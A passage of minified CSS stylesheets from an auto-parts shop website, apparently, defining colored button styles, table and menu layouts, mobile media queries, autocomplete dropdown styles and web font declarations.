#a3cd5a);border:solid 1px #aad063;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #e0eeb6;color:#5d7731;text-shadow:0 1px 0 #d0e5a4}a.button-f.green:hover{background:#abd164;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abd164), to(#b9d972));background:-moz-linear-gradient(#abd164, #b9d972);background:linear-gradient(#abd164, #b9d972);border:solid 1px #98b85b;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #cce3a1}a.button-f.green:active{background:#a4cb5d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#a4cb5d), to(#9ec45a));background:-moz-linear-gradient(#a4cb5d, #9ec45a);background:linear-gradient(#a4cb5d, #9ec45a);border:solid 1px #6e883f;box-shadow:inset 0 10px 15px 0 #90b352}a.button-f.teal{background:#b7f2f4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7f2f4), to(#81e8eb));background:-moz-linear-gradient(#b7f2f4, #81e8eb);background:linear-gradient(#b7f2f4, #81e8eb);border:solid 1px #87d3d5;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px #d4f8f8;color:#437b7d;text-shadow:0 1px 0 #bef3f5}a.button-f.teal:hover{background:#8deaed;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8deaed), to(#9fedf0));background:-moz-linear-gradient(#8deaed, #9fedf0);background:linear-gradient(#8deaed, #9fedf0);border:solid 1px #79c5c7;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px #b9f2f5}a.button-f.teal:active{background:#84e4e7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#84e4e7), to(#80dcdf));background:-moz-linear-gradient(#84e4e7, #80dcdf);background:linear-gradient(#84e4e7, #80dcdf);border:solid 1px #58999b;box-shadow:inset 0 10px 15px 0 #75c9cc}a.button-f.black{background:#656565;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#656565), to(#444));background:-moz-linear-gradient(#656565, #444);background:linear-gradient(#656565, #444);border:solid 1px #535353;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #939393;color:#fff;text-shadow:0 1px 0 #2f2f2f}a.button-f.black:hover{background:#4c4c4c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4c4c4c), to(#565656));background:-moz-linear-gradient(#4c4c4c, #565656);background:linear-gradient(#4c4c4c, #565656);border:solid 1px #464646;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #818181}a.button-f.black:active{background:#474747;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#474747), to(#444));background:-moz-linear-gradient(#474747, #444);background:linear-gradient(#474747, #444);border:solid 1px #2f2f2f;box-shadow:inset 0 10px 15px 0 #3e3e3e}a.button-f.dark_grey{background:#d1d1d1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d1d1d1), to(#afafaf));background:-moz-linear-gradient(#d1d1d1, #afafaf);background:linear-gradient(#d1d1d1, #afafaf);border:solid 1px #b4b4b4;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #e3e3e3;color:#555;text-shadow:0 1px 0 #d6d6d6}a.button-f.dark_grey:hover{background:#b7b7b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7b7b7), to(#c2c2c2));background:-moz-linear-gradient(#b7b7b7, #c2c2c2);background:linear-gradient(#b7b7b7, #c2c2c2);border:solid 1px #a2a2a2;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #d4d4d4}a.button-f.dark_grey:active{background:#afafaf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#afafaf), to(#a9a9a9));background:-moz-linear-gradient(#afafaf, #a9a9a9);background:linear-gradient(#afafaf, #a9a9a9);border:solid 1px #757575;box-shadow:inset 0 10px 15px 0 #9a9a9a}a.button-f.orange{background:#feda71;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#feda71), to(#febe4d));background:-moz-linear-gradient(#feda71, #febe4d);background:linear-gradient(#feda71, #febe4d);border:solid 1px #eab551;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fee9aa;color:#963;text-shadow:0 1px 0 #fedd9b}a.button-f.orange:hover{background:#fec455;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#fec455), to(#fecd61));background:-moz-linear-gradient(#fec455, #fecd61);background:linear-gradient(#fec455, #fecd61);border:solid 1px #e6a93d;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fedb98}a.button-f.orange:active{background:#f9bd4f;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f9bd4f), to(#f0b64d));background:-moz-linear-gradient(#f9bd4f, #f0b64d);background:linear-gradient(#f9bd4f, #f0b64d);border:solid 1px #a77f35;box-shadow:inset 0 10px 15px 0 #dba646}a.button-f.purple{background:#e8c4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e8c4e4), to(#d698d0));background:-moz-linear-gradient(#e8c4e4, #d698d0);background:linear-gradient(#e8c4e4, #d698d0);border:solid 1px #da9fd4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #f2dcef;color:#7b5777;text-shadow:0 1px 0 #eacae6}a.button-f.purple:hover{background:#daa2d4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#daa2d4), to(#e0b1db));background:-moz-linear-gradient(#daa2d4, #e0b1db);background:linear-gradient(#daa2d4, #e0b1db);border:solid 1px #ca91c4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #e9c7e6}a.button-f.purple:active{background:#d49ace;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d49ace), to(#cc94c6));background:-moz-linear-gradient(#d49ace, #cc94c6);background:linear-gradient(#d49ace, #cc94c6);border:solid 1px #8e678a;box-shadow:inset 0 10px 15px 0 #ba87b5}a.button-f.blue_alt{background:#becbd6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#becbd6), to(#8da5b7));background:-moz-linear-gradient(#becbd6, #8da5b7);background:linear-gradient(#becbd6, #8da5b7);border:solid 1px #a1aeb7;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #d8e0e6;color:#515f6a;text-shadow:0 1px 0 #c4d0da}a.button-f.blue_alt:hover{background:#97adbd;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#97adbd), to(#a8bac8));background:-moz-linear-gradient(#97adbd, #a8bac8);background:linear-gradient(#97adbd, #a8bac8);border:solid 1px #96a2ab;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #c0ced7}a.button-f.blue_alt:active{background:#8fa6b6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8fa6b6), to(#8aa0b0));background:-moz-linear-gradient(#8fa6b6, #8aa0b0);background:linear-gradient(#8fa6b6, #8aa0b0);border:solid 1px #606f7a;box-shadow:inset 0 10px 15px 0 #7e92a1}a.button-f.crisp{background:#c38b66;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c38b66), to(#9d6741));background:-moz-linear-gradient(#c38b66, #9d6741);background:linear-gradient(#c38b66, #9d6741);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62;color:#fff;text-shadow:0 1px 0 #7b502e}a.button-f.crisp:hover{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62}a.button-f.crisp:active{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;box-shadow:inset 0 10px 15px 0 #7b502e}a.button-f.forrst{background:#4a7746;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4a7746), to(#335d30));background:-moz-linear-gradient(#4a7746, #335d30);background:linear-gradient(#4a7746, #335d30);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f;color:#142413;text-shadow:0 1px 0 #4b7b47}a.button-f.forrst:hover{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f}a.button-f.forrst:active{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;box-shadow:inset 0 10px 15px 0 #294a16}a.button-f.dribbble{background:#f1a4c1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f1a4c1), to(#e675a0));background:-moz-linear-gradient(#f1a4c1, #e675a0);background:linear-gradient(#f1a4c1, #e675a0);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7;color:#fff;text-shadow:0 1px 0 #d64570}a.button-f.dribbble:hover{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7}a.button-f.dribbble:active{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;box-shadow:inset 0 10px 15px 0 #e05285}a.button-f.twitter{background:#9fd6fa;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9fd6fa), to(#6bb9f7));background:-moz-linear-gradient(#9fd6fa, #6bb9f7);background:linear-gradient(#9fd6fa, #6bb9f7);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc;color:#fff;text-shadow:0 1px 0 #4598f3}a.button-f.twitter:hover{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc}a.button-f.twitter:active{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;box-shadow:inset 0 10px 15px 0 #50aaf3}a.button-f.facebook{background:#99b6df;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#99b6df), to(#638ec8));background:-moz-linear-gradient(#99b6df, #638ec8);background:linear-gradient(#99b6df, #638ec8);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb;color:#fff;text-shadow:0 1px 0 #3c61ab}a.button-f.facebook:hover{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb}a.button-f.facebook:active{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;box-shadow:inset 0 10px 15px 0 #4176c4}a.button-f.lovedsgn{background:#f3c1e6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f3c1e6), to(#de66c0));background:-moz-linear-gradient(#f3c1e6, #de66c0);background:linear-gradient(#f3c1e6, #de66c0);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3;color:#fff;text-shadow:0 1px 0 #ce5eb0}a.button-f.lovedsgn:hover{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3}a.button-f.lovedsgn:active{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;box-shadow:inset 0 10px 15px 0 #ce5eb0}a.button-f.xbox{background:#c4e125;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c4e125), to(#88a819));background:-moz-linear-gradient(#c4e125, #88a819);background:linear-gradient(#c4e125, #88a819);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b;color:#fff;text-shadow:0 1px 0 #819d15}a.button-f.xbox:hover{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b}a.button-f.xbox:active{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;box-shadow:inset 0 10px 15px 0 #819d15}a.button-f.devart{background:#729e85;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#729e85), to(#486d5c));background:-moz-linear-gradient(#729e85, #486d5c);background:linear-gradient(#729e85, #486d5c);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c;color:#fff;text-shadow:0 1px 0 #225f33}a.button-f.devart:hover{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c}a.button-f.devart:active{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;box-shadow:inset 0 10px 15px 0 #225f33}a.button-f.dsgnmoo{background:#f97779;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f97779), to(#ce2424));background:-moz-linear-gradient(#f97779, #ce2424);background:linear-gradient(#f97779, #ce2424);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b;color:#fff;text-shadow:0 1px 0 #bd2524}a.button-f.dsgnmoo:hover{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b}a.button-f.dsgnmoo:active{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;box-shadow:inset 0 10px 15px 0 #bd2524}a.button-f.rss{background:#f6c696;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f6c696), to(#e9893d));background:-moz-linear-gradient(#f6c696, #e9893d);background:linear-gradient(#f6c696, #e9893d);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f;color:#fff;text-shadow:0 1px 0 #a1671d}a.button-f.rss:hover{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f}a.button-f.rss:active{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;box-shadow:inset 0 10px 15px 0 #a1671d}a.button-f.yahoo{background:#be95b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#be95b7), to(#5f396a));background:-moz-linear-gradient(#be95b7, #5f396a);background:linear-gradient(#be95b7, #5f396a);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1;color:#fff;text-shadow:0 1px 0 #4d2955}a.button-f.yahoo:hover{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1}a.button-f.yahoo:active{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;box-shadow:inset 0 10px 15px 0 #4d2955}.details-list3{}.details-list3
td{padding:10px
5px;vertical-align:middle}.details-list3
td.cell{background:#f7f7f7}.details-list3 tbody
tr{border-bottom:solid 1px #eee}.details-list3 thead tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list3 thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list3 thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list3 thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list3 thead tr
.headerSortDown{background-color:#717171}.details-list3 h1, .details-list3 .h1, .details-list3
h2{padding:5px
0px}.other-group{margin:0px
0px 0px 10px;color:#3064ac;border-bottom:1px dashed;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.other-group:hover{text-decoration:none;border:0px;color:#3064ac !important}.result-procenka tr
th{background:#f6f6f6 !important;color:#4a4a4a !important}.result-procenka .sort_asc i, .result-procenka .sort_desc i, .result-procenka .sort_asc, .result-procenka .sort_desc,
.result-procenka .sort_asc:hover, .result-procenka .sort_desc:hover, .result-procenka .sort_all:hover{color:#3064ac !important}.result-procenka
.ssort{color:#4a4a4a}.alu{}.alu
li{padding:8px;border-bottom:solid 1px #efefef}.gh
td{padding:5px}.list-analogs{list-style:none}.list-analogs
li{display:block}.list-analogs .p-a-foto{float:left;padding:5px}.list-analogs .p-a-name{float:left;padding:10px}.list-analogs .p-a-name .offer-next{font-weight:bold;padding:5px
0px 5px 0px}.list-analogs .p-a-name .offer-price .t-center{text-align:left !important}.list-analogs .p-a-name .offer-price span
span{font-size:16px;font-weight:bold}.filter-item-search{padding:10px
!important}#demo-site{padding:10px;background:#454545;border-radius:2px}#go-newby-site,.demo-form{padding:10px;background:#e62e04;margin-right:10px;border-radius:2px}.demo-form{background:#71b702}.fast-search-index-item{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;color:#4A4A4A !important;background-size:27%;background-color:#fff;background-image:url(/media/files/docs/engine.png);background-image:linear-gradient(to bottom, rgba(255,255,255, 0) 0%,rgba(255,255,255, 0.2) 100%), url(/media/files/docs/engine.png);background-repeat:no-repeat;background-position:right center}.fast-search-index-item .h1-18, .auto-main-page .h1-18, .adb .h1-18, .index-products-cats .h1,.t-beauty{font:24px/1.1 'HPSimplified', 'Arial Narrow'}.is-index-auto-i{max-width:150px}.top-menu{border:solid 1px #e7e7e7;border-radius:2px;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;box-shadow:0px 1px 7px #e3e3e3}.top-menu
ul{margin:0}.top-menu>ul{z-index:100}.top-menu>ul>li{float:left;width:9.91%;border-right:solid 1px #f1f1f1}.top-menu>ul>li:last-child{border:0px}.top-menu>ul>li>div{cursor:pointer;display:table;width:100%;height:60px}.top-menu>ul>li>div.active{background-color:#d9534f;box-shadow:inset 0px 5px 9px #d9534f}.top-menu>ul>li>div>div{display:table-cell;text-align:center;vertical-align:middle}.top-menu>ul>li>div>div>a{display:inline-block;vertical-align:top;color:#333;text-decoration:none;max-width:79px;font-weight:bold}.top-menu>ul>li>div.active>div>a{color:#fff}.top-menu>ul>li>ul{z-index:99;position:absolute;display:none;background:#fff;box-shadow:0px 6px 26px #BDBCBC;border-radius:0px 0px 3px 3px;border-top:1px solid #BDBCBC}.top-menu>ul>li>ul>li{float:left}.top-menu
li.sub_cat{margin:15px
20px}.top-menu
li.sub_cat{margin:15px
20px;max-width:200px}.top-menu li.sub_cat>div{font-weight:bold;padding-bottom:4px}.top-menu li.sub_cat
li{padding-bottom:8px;padding-left:10px}@media screen and (min-width: 980px) and (max-width: 1024px){.package,.wrapper{max-width:100% !important;min-width:100% !important;width:100% !important;padding:0px
!important}.wrapper{padding:0px
!important}#notice{margin:0px
!important}}@media screen and (min-width: 100px) and (max-width: 480px){html,body{width:100%;font:100% "Exo 2",Arial,Helvetica,sans-serif;box-sizing:border-box;overflow-x:hidden}h1,.h1{font-size:12px}.menu-button, .footer ul.f-right, .menu-panel, #logo-mobile, .resize-wrapper-width-fixed .f-right{display:block !important}#logo-mobile
a{color:#000;padding:20px
0px}.package,.wrapper{max-width:100% !important;min-width:100% !important;padding:0
!important;width:100% !important}.head-cat-search{overflow:hidden;height:22px}.w235{width:45%}.index-car-list .item-car-index{width:45%}.itemAuto2{width:43%}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:auto;min-height:auto;max-width:29px;min-width:auto;border-radius:0;background:#fff}.details-list thead tr th, table.tablesorter tfoot tr th, .details-list
td{font-size:10px}.menu, .head, .search-menu, #callme, .ss-colum-2, .ss-colum-4, .ss-colum-5,
.footer ul, .fast-search, .g-article, .g-box, .g-descr, .g-place, .g-delivery, .g-price-acl,
.float-right-article-search, .g-image, .g-note, .s-lft-office, .g-hide,
.not-for-mobile, .index-populars-pp, #top-link,
.navi-cart, .logotype, .head-contacts-item, .ss-colum-0,
.list-arts-input, .ss-colum-2-select, .originals-buttons, .nav-tabs,
.details-list th:nth-child(4),
.details-list th:nth-child(6),
.details-list td:nth-child(4),
.details-list td:nth-child(6),
.prodcut-prices td:nth-child(1),
.prodcut-prices td:nth-child(2),
.prodcut-prices td:nth-child(3),
.prodcut-prices td:nth-child(4),
.prodcut-prices td:nth-child(5),
.a-close, .g-foto, .prodcut-prices th,.product-info-fixed>ul,.g-id,.g-id-td,.g-sid{display:none !important}.details-list
td{padding:2px}.for-mobile{display:block !important}#article-field{margin:0px
!important}.left-tree-menu,.left-tree-content{width:100%;margin:0
!important}.category-adb{width:100% !important;height:auto}.liModels, .tdoc-categories
.tdoc_cat{width:100% !important}.tdoc-categories
.tdoc_cat{height:auto}.ss-search{width:100% !important}.search-item-content .ss-3{position:absolute !important;top:7px !important;right:2px !important}#article-field3{min-width:83%}.padding-item{background:#fff!important}.vehicles
.items{display:block!important;width:100%}.footer ul.copyrights,.head-search,.top-menu>ul>li{width:100%}.col-x{width:100% !important}.top-menu>ul>li>div>div>a{max-width:100%}.top-menu>ul>li>div{height:40px;border-bottom:solid 1px #f1f1f1}.top-menu
li.sub_cat{float:none}.top-menu>ul>li>ul{max-width:315px !important;margin:0px
!important}.is-header{background:none}.search-item-content{width:100%}.sv2-descr{width:100%;color:#646464;font-size:1.2em;float:none}.is-product-card td, .is-product-card th, .sp-cp-rp th, .sp-cp-rp
td{display:block}.small-item-category{width:100%}#notice{margin:0px}.right-p-images{text-align:center;min-width:auto}}.package{width:90%}.is-header,
.is-header a:hover,
.logo-text, .logo-text:hover,
.phone-wrap > a, .phone-wrap > a:hover,
.is-header .head .headlist > li > a, .is-header .head .headlist > li > a:hover,
.is-header .head .headlist > li,
.art-small-dotted a,
.headlist > li:hover .head_dropmenu > li:hover
a{color:#fff}.headlist li:hover>a{color:#fff;text-decoration:none}h1, h2, h3, h4, h5, h6, .h1, .h1-18, .h1-18 a, .h2, .h2 a, h2 a, .h1 a, h1 a,
.price-box,
.search-menu li:hover a, .search-menu li.current a,
.search-item .hint,
.content .news-item a:hover,
.htabs h2 a,
.products-grid .g-price-td,
.item-menu a:hover,
.item-menu-nav a:hover,
.footer a:hover{color:#4A4A4A !important}.crt-nxt,
.menu-list li:hover,
.menu-list li:hover > a,
.menu-list .current > a,
.menu-list .current b,
.menu-list .current b a
.d2-btn:hover{color:#FFF !important;background:#d9534f !important;text-decoration:none}.layout .h2,
.title-menu a,
.title-menu a:hover,
.menu-list .current a,
.menu-list .current b,
.menu-list .current b
a{color:#FFF !important}.search-item-content .ss-1:hover,.cart_box_button:hover{border:2px
solid #d9534f !important;color:#4a4a4a !important;text-decoration:none}.search-item-content .ss-3 .search-article-class:hover,
.headlist li:hover,.is-submit:hover{background:#d9534f !important}.acc-btn-c:hover{color:#FFF !important}.cat-tab2 b,
.cat-tab2 .selected,
.cat-tab2 a.selected,
.cat-tab2 a:hover,
.padding-catalog .selected,
.padding-catalog b,
.padding-catalog a:hover,
.paging b,
.paging a:hover,
.paging b:hover,.crt-nxt,.is-submit{background:#138BD8!important;color:#FFFFFF!important}.title-menu-simple,.header-menu{background:#FFF
linear-gradient(
to bottom,
#FFF 0%,
#FFF 99%,
#FFF 100%,
#FFF 100%) repeat scroll 0 0}.item-menu-nav,.index-populars-pp,.sv2-content,.static,.main,.viewed-module,.reklama{background:#FFF !important;color:#4A4A4A !important}.item-menu-nav a, .item-menu-nav a, .title-menu-simple .item-menu-nav{color:#4A4A4A !important}.title-menu-simple,
#reset-viewed-autos,
.title-menu-simple a,.header-contacts-list{color:#4A4A4A !important}#reset-brands,#reset-viewed-autos{border-bottom:dashed 1px #4A4A4A}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817
body_size: 416
content:
.ac_results{padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999}.ac_results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results
li{text-align:left;margin:0px;padding:7px
5px;cursor:default;display:block;line-height:16px;overflow:hidden}.ac_loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.ac_odd{background-color:#eef4fa}.ac_over{background-color:#e31e24;color:white}.autoinput{padding:0px
10px;width:98%;height:25px;font-size:12px;font-weight:bold;color:#000;border:1px
solid #F1F1F1}#tartslist{float:left;cursor:pointer;padding:6px
4px 6px 0px}.fsearch-results{margin:7px
0 0;padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999;box-shadow:0 8px 21px -8px #afafaf;width:40%}.fsearch-results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.fsearch-results
li{text-align:left;margin:0px;padding:10px;cursor:default;display:block;overflow:hidden}.fsearch-loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.fsearch-results
.ac_odd{background-color:#f1f1f1}.fsearch-results
.ac_over{background-color:#ffe023;color:#000}.fsearch-results .ac_odd img,
.fsearch-results .ac_even
img{width:30px;height:30px;margin:0px
10px;float:right}.fsearch-results .acomplete-price{color:#000;font-weight:bold;float:right}.fsearch-results .ac_over .acomplete-price{color:#000 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/css/font.css,media/css/boot.css,media/css/progress.css?version=8.5.280817
body_size: 70936
content:
@font-face{font-family:'PTSansNarrowBold';src:url('/media/css/fonts/pt_sans_narrow_bold-webfont.eot');src:url('/media/css/fonts/pt_sans_narrow_bold-webfont.eot?#iefix') format('embedded-opentype'), url('/media/css/fonts/pt_sans_narrow_bold-webfont.woff') format('woff'), url('/media/css/fonts/pt_sans_narrow_bold-webfont.ttf') format('truetype'), url('/media/css/fonts/pt_sans_narrow_bold-webfont.svgz#PTSansNarrowBold') format('svg'), url('/media/css/fonts/pt_sans_narrow_bold-webfont.svg#PTSansNarrowBold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'HaginCapsMediumRegular';src:url('/media/css/fonts/hagin_caps_medium-webfont.eot');src:url('/media/css/fonts/hagin_caps_medium-webfont.eot?#iefix') format('embedded-opentype'), url('/media/css/fonts/hagin_caps_medium-webfont.woff') format('woff'), url('/media/css/fonts/hagin_caps_medium-webfont.ttf') format('truetype'), url('/media/css/fonts/hagin_caps_medium-webfont.svgz#HaginCapsMediumRegular') format('svg'), url('/media/css/fonts/hagin_caps_medium-webfont.svg#HaginCapsMediumRegular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'HPSimplified';src:url(/media/css/fonts/hps-euro-w10-regular-eot.eot);src:url(/media/css/fonts/hps-euro-w10-regular-eot.eot?#iefix) format('embedded-opentype'),  url('/media/css/fonts/hps-euro-w10-regular-woff.woff') format('woff'), 